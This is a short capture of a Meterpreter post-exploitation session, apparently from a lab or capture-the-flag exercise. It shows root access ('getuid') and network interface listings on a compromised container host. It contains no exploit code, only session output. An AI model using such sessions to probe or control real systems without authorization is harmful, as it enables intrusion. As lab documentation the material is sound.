 meterpreter > getuid
Server username: root
meterpreter > ifconfig
Interface  1
============
Name         : eth0 - eth0
Hardware MAC : 02:42:ac:12:00:02
MTU          : 1500
IPv4 Address : 172.18.0.2
IPv4 Netmask : 255.255.0.0
Interface  2
============
Name         : lo - lo
Hardware MAC : 00:00:00:00:00:00
MTU          : 65536
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
meterpreter >